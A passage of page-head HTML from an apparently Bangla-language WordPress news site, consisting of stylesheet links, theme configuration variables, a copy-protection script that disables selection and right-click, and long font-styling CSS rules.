!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/3724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=3724' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%259f%25e0%25a7%258b%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2593%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%259f%25e0%25a7%258b%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2593%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"ba7acf98e1","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"ba7acf98e1","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"ba7acf98e1","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3724};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="a0efde335a";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
